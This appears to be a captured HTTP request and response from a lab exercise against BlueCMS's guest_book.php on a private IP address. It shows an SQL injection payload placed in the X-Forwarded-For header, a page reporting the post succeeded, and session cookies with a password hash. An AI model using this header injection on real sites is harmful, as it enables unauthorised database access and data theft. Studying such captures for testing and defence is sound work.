 POST /bluecms/guest_book.php HTTP/1.1
Host: 10.10.20.20
Content-Length: 35
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.20.20
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.66 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.20.20/bluecms/guest_book.php?page_id=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
X-Forwarded-For:127.0.0.1',database())-- +
Cookie: detail=2; SL_G_WPT_TO=zh; SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1; PHPSESSID=
3tpg00si53ddkmus17f1pon772; BLUE[user_id]=2; BLUE[user_name]=123456; BLUE[user_pwd]=
739173f7d57f7cf23451ffd0865dd371
Connection: close
content=7uu&act=send&rid=&page_id=1
45 font-size:14px;
46 text-align:left;
47 }
48 .msgcontent{
49 -moz-background-clip:border;
50 -moz-background-inline-policy:continuous;
51 -moz-background-origin:padding;
52 background:#F2F9FDnonerepeatscroll00;
53 border-bottom:4pxsolid#DEEEFA;
54 border-top:4pxsolid#DEEFFA;
55 clear:both;
56 margin-bottom:10px;
57 padding:30px;
58 text-align:center;
59 }
60 .marginbot{
61 margin-bottom:10px;
62 }
63 -->
64 </style>
65 </head>
66 <body>
67 <div class="showmsg">
68 <h3>
BlueCMS提示信息
</h3>
69 <div class="msgcontent">
70 <h4 class="msg">
恭喜您留言成功
</h4>
71 <p>
<a class="lightlink" href="guest_book.php?page_id=1">如果您的浏览器没有反应，请点击这里</a
</p>
<script language="javascript" type="text/javascript">
setTimeout("location.replace('guest_book.php?page_id=1')",'2000');
</script>
72 </div>